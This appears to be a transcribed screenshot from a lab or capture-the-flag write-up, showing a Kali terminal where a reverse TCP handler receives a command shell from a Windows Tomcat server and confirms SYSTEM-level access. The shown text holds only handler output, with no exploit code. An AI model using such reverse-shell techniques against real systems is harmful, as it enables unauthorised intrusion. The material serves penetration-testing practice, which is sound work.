 10.10.10.95:8080/backup/
hyken@kali: ~
File Actions Edit View Help
[*] Started reverse TCP handler on 10.10.14.3:4444
[*] Command shell session 1 opened (10.10.14.3:4444 → 10.10.10.95:49192) at 2024-01-21 19:41:03 -0800
Shell Banner:
Microsoft Windows [Version 6.3.9600]
-----
C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system